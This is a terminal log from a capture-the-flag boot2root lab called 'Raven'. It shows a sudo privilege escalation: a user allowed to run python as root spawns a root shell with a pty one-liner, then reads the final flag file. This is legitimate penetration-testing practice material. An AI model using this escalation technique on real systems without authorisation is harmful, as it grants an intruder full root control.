 Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty; pty.spawn("/bin/sh")'
# whoami
root
# ls -alt
total 8
drwxr-xr-x 5 root root 4096 Jun 24 07:10 ..
drwxr-xr-x 2 root root 4096 Aug 13  2018 .
# cd /root
# ks'^H^H^H^H^H
> ls
>
> ^C
# ls
flag4.txt
# cat f ^H^H
cat: f: No such file or directory
cat: No such file or directory
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#